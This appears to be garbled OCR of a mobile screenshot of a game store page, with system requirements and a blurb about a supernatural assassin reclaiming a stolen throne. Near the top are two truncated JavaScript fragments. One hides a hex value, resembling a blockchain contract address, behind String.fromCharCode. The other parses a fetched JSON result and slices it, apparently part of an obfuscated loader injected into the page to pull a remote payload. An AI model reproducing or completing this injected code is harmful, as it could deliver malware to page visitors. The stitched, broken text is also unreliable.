
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=
CPU:
multi-threading
optimized
CPU
RAM:
32 GB
highly recommended
for Ultra
Storage:
extra room for
future DLCs
and patches
Graphic Processor:
RTX 3060 or RX 6600
for minimum set
Play as a supernatural assassin to reclaim a stolen coastal throne
from a ruthless, magically empowered political usurper. Seamlessly
combine brutal stealth assassinations, fluid parkour traversal, and
dark mystical powers like teleportation or summoning violent rat
swarms. Navigate extraordinary, systemically dense sandbox levels